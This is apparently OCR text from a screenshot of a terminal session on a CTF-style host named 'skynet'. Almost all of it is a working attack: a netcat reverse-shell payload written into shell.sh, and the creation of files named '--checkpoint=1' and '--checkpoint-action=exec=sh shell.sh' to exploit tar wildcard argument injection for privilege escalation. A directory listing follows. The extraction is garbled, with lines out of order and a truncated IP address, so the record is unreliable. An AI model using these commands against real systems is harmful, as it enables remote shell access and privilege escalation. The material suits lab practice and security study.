 www-data@skynet:/$ cd /var/www/html
-i 2>&1|nc 10. .26 4444 >/tmp/f" > shell.sh mkfifo /tmp/f;cat /tmp/f|/bin/sh
shell.sh" kynet:/var/www/html$ touch "/var/www/html/--checkpoint-action=exec=sh
www-data@skynet:/var/www/html$ touch "/var/www/html/--checkpoint=1"
www-data@skynet:/var/www/html$ ls -l
total 64
-rw-rw-rw- 1 www-data www-data     0 Apr  3 14:44 --checkpoint-action=exec=sh shell.sh
-rw-rw-rw- 1 www-data www-data     0 Apr  3 14:44 --checkpoint=1
drwxr-xr-x 3 www-data www-data  4096 Sep 17  2019 45kra24zxs28v3yd
drwxr-xr-x 2 www-data www-data  4096 Sep 17  2019 admin
drwxr-xr-x 3 www-data www-data  4096 Sep 17  2019 ai
drwxr-xr-x 2 www-data www-data  4096 Sep 17  2019 config
drwxr-xr-x 2 www-data www-data  4096 Sep 17  2019 css
-rw-r--r-- 1 www-data www-data 25015 Sep 17  2019 image.png
-rw-r--r-- 1 www-data www-data   523 Sep 17  2019 index.html
drwxr-xr-x 2 www-data www-data  4096 Sep 17  2019 js
-rw-rw-rw- 1 www-data www-data    78 Apr  3 14:44 shell.sh
-rw-r--r-- 1 www-data www-data  2667 Sep 17  2019 style.css
www-data@skynet:/var/www/html$